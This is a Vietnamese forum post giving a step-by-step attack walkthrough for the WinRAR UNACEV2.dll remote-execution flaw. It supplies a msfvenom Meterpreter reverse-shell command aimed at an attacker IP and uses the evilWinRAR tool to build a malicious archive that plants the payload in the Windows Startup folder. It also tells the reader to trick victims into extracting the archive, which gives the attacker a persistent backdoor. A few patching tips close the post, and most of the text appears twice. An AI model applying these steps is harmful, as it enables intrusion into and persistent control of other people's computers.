DDos

VIP Members

-

22/10/2013

-

524

-

2.191 bài viết

Khai thác lỗ hổng thực thi từ xa trong WinRAR

WinRar là phần mềm giải nén và nén tập tin phổ biến nhất, chắc trong số chúng ta, WinRar là phần mềm không thể thiếu trong máy tính. Chính vì sự phổ biến như vậy, WinRar đã trở thành đối tượng để các hacker nhắm tới. Trong vòng hơn một năm trở lại đây, có khá nhiều lỗ hổng 0-day liên quan tới WinRar. Trong bài viết này, mình sẽ giới thiệu một lỗ hổng 0-day trong WinRar.

Lỗ hổng này được phát hiện bởi nhà nghiên cứu bảo mật đến từ CheckPoint. Theo các chi tiết được tiết lộ bởi các nhà nghiên cứu của công ty bảo mật Check Point, các lỗ hổng bảo mật nghiêm trọng đã được phát hiện trong thư viện UNACEV2.dll của WinRAR, mà chưa được cập nhật từ năm 2005. Lỗ hổng này cho phép kẻ tấn công thực thi bất kỳ mã độc nào sau khi mở tệp được tạo đặc biệt. Lỗ hổng này ảnh hưởng tới tất cả các phiên bản WinRAR 5.7 Beta 1 trở về trước. Chi tiết về lỗ hổng này, các bạn có thể tham khảo bài phân tích của CheckPoint tại đây. Hiện nay, rất nhiều tổ chức tin tặc đang lợi dụng lỗ hổng này để phát tán mã độc. Trong tháng 3/2019, McAfee đã phát hiện hơn 100 mẫu phần mềm độc hại khác nhau đang tận dụng lỗ hổng trong Winrar này.

Trong bài viết này, mình sẽ mô phỏng cách khai thác lỗ hổng thực thi từ xa trong WinRAR.

Yêu cầu:

Máy tính tấn công:

1. Tạo ra một payload sử dụng Metasploit với lệnh:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.70 lport=1315 -f exe > winrar.exe

2. Hiện tại code khai thác lỗi WinRAR đã được chia sẻ rất nhiều trên Github. Trong bài viết này mình sử dụng công cụ có tên evilWinRAR. Công cụ có sẵn mã nguồn trên Github



3. Mở công cụ và chạy lệnh:

python3 evilWinRAR.py -e winrar.exe

Lệnh này sẽ tạo ra một file có tên evil.rar mà có bao gồm file độc hại đã được tạo ra ở bước 1.



Sử dụng kỹ thuật xã hội (Social Engineering) để yêu cầu nạn nhân giải nén file winrar. Nếu người dùng giải nén sử dụng phiên bản WinRAR có lỗ hổng, tệp winrar.exe sẽ được di chuyển tới thư mục "C:\Users\user_name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>"

Điều đó có nghĩa rằng, cứ mỗi lần bạn khởi động lại máy tính, kẻ tấn công sẽ có một kết nối tới máy tính của bạn, không khác gì một backdoor cả.



4. Khi người dùng khởi động lại máy tính, tệp winrar.exe sẽ tự động được chạy. Trên máy tính kẻ tấn công sẽ nhận được một kết nối từ máy tính nạn nhân.



Ở thời điểm viết bài viết này, có 32 phần mềm diệt virus đã phát hiện ra mẫu lỗ hổng này.

Tuy nhiên, hiện nay, mình thấy cũng khá nhiều người sử dụng các phần mềm bẻ khóa, không rõ nguồn gốc, trong mục hướng dẫn bẻ khóa thường có cụm: "tắt phần mềm diệt virus". Đó thực sự là mối nguy hiểm.

Do đó để bạn không trở thành nạn nhân của tin tặc hãy:

Lỗ hổng này được phát hiện bởi nhà nghiên cứu bảo mật đến từ CheckPoint. Theo các chi tiết được tiết lộ bởi các nhà nghiên cứu của công ty bảo mật Check Point, các lỗ hổng bảo mật nghiêm trọng đã được phát hiện trong thư viện UNACEV2.dll của WinRAR, mà chưa được cập nhật từ năm 2005. Lỗ hổng này cho phép kẻ tấn công thực thi bất kỳ mã độc nào sau khi mở tệp được tạo đặc biệt. Lỗ hổng này ảnh hưởng tới tất cả các phiên bản WinRAR 5.7 Beta 1 trở về trước. Chi tiết về lỗ hổng này, các bạn có thể tham khảo bài phân tích của CheckPoint tại đây. Hiện nay, rất nhiều tổ chức tin tặc đang lợi dụng lỗ hổng này để phát tán mã độc. Trong tháng 3/2019, McAfee đã phát hiện hơn 100 mẫu phần mềm độc hại khác nhau đang tận dụng lỗ hổng trong Winrar này.

Trong bài viết này, mình sẽ mô phỏng cách khai thác lỗ hổng thực thi từ xa trong WinRAR.

Yêu cầu:

Máy tính tấn công:

- Metasploit

- Python 3

- Windows

- WinRAR 5.7 Beta 1 hoặc cũ hơn

1. Tạo ra một payload sử dụng Metasploit với lệnh:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.70 lport=1315 -f exe > winrar.exe

2. Hiện tại code khai thác lỗi WinRAR đã được chia sẻ rất nhiều trên Github. Trong bài viết này mình sử dụng công cụ có tên evilWinRAR. Công cụ có sẵn mã nguồn trên Github

3. Mở công cụ và chạy lệnh:

python3 evilWinRAR.py -e winrar.exe

Lệnh này sẽ tạo ra một file có tên evil.rar mà có bao gồm file độc hại đã được tạo ra ở bước 1.

Sử dụng kỹ thuật xã hội (Social Engineering) để yêu cầu nạn nhân giải nén file winrar. Nếu người dùng giải nén sử dụng phiên bản WinRAR có lỗ hổng, tệp winrar.exe sẽ được di chuyển tới thư mục "C:\Users\user_name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>"

Điều đó có nghĩa rằng, cứ mỗi lần bạn khởi động lại máy tính, kẻ tấn công sẽ có một kết nối tới máy tính của bạn, không khác gì một backdoor cả.

4. Khi người dùng khởi động lại máy tính, tệp winrar.exe sẽ tự động được chạy. Trên máy tính kẻ tấn công sẽ nhận được một kết nối từ máy tính nạn nhân.

Ở thời điểm viết bài viết này, có 32 phần mềm diệt virus đã phát hiện ra mẫu lỗ hổng này.

Tuy nhiên, hiện nay, mình thấy cũng khá nhiều người sử dụng các phần mềm bẻ khóa, không rõ nguồn gốc, trong mục hướng dẫn bẻ khóa thường có cụm: "tắt phần mềm diệt virus". Đó thực sự là mối nguy hiểm.

Do đó để bạn không trở thành nạn nhân của tin tặc hãy:

- Sử dụng phiên bản WinRAR 5.7.1

- Sử dụng phần mềm diệt virus

- Không sử dụng phần mềm không rõ nguồn gốc

Chỉnh sửa lần cuối bởi người điều hành: